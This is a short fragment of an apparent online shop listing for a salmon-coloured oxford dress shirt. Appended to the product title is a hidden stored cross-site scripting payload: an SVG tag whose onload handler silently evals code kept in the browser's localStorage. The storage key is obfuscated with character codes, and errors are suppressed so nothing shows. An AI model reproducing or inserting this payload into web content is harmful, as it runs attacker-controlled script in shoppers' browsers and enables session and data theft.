 Camisa Social American Oxford - Salmão<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>